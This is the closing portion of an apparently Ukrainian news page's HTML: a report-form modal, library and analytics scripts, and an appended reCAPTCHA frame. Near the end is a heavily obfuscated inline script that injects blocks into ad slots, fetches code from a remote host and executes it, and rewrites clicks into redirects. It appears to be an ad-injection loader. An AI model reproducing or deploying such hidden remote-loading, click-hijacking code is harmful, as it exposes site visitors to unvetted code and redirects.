                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01251900_12397 --><iframe name="n01251900_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01251900_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="02DDC5f00USLoOKbfYCxHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360992689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>